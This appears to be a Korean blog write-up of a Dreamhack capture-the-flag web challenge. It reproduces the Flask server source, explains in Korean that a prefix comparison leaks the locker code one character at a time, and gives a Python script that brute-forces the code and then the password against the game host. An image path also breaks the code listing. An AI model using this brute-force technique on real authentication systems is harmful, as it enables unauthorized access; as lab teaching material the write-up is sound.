728x90
#!/usr/bin/python3
from flask import Flask, request, render_template
import string
import random
app = Flask(__name__)
try:
FLAG = open("./flag.txt", "r").read() # flag is here!
except:
FLAG = "[**FLAG**]"
rand_str = ""
alphanumeric = string.ascii_lowercase + string.digits
for i in range(4):
rand_str += str(random.choice(alphanumeric))
rand_num = random.randint(100, 200)
@app.route("/", methods = ["GET", "POST"])
def index():

if request.method == "GET":
return render_template("index.html")
else:
locker_num = request.form.get("locker_num", "")
password = request.form.get("password", "")
# 여기 부분이 분기점....
if locker_num != "" and rand_str[0:len(locker_num)] == locker_num:
if locker_num == rand_str and password == str(rand_num):
return render_template("index.html", result = "FLAG:" + FLAG)
return render_template("index.html", result = "Good")
else:
return render_template("index.html", result = "Wrong!")
app.run(host="0.0.0.0", port=8000)소스코드를 분석해 보자~!
1. locker_num이 빈문장이 아니고, 랜덤으로 알파벳을 가져오는데 locker_num의 길이만큼 rand_str가 비교한다.
2. locke_num 이랑 rand_str 이 같고, password가 100에서 200사이의 숫자랑 같으면 flag가 출력이 된다.
3. Brute Force 문제이다.
import requests
import string
def locker(url):
alphanumeric = string.ascii_lowercase + string.digits
text = ""
for num in range(4):
for i in alphanumeric:
data = {"locker_num": text + i}
response = requests.post(url, data=data)
if "Wrong!" not in response.text:
# print(str(num + 1) + ": " + i)
text += i
break
print("locker_num : " + text)
return text
def passwd(url, num):
password = ""
for i in range(100, 200):
data = {"locker_num": num, "password": str(i)}
response = requests.post(url, data=data)
if "Good" not in response.text:
password = str(i)
break
print("password : " + password)
if __name__ == "__main__":
url = "http://host3.dreamhack.games:9844"
locker_num = locker(url)
password = passwd(url, locker_num)
728x90
'모의해킹 > Dreamhack' 카테고리의 다른 글
| Type c-j (0) | 2023.11.06 |
|---|---|
| Broken Buffalo Wings (0) | 2023.11.05 |
| amocafe (0) | 2023.11.03 |
| command-injection-chatgpt (0) | 2023.11.01 |
| XS-Search [WEB LEVEL1] (0) | 2023.05.23 |



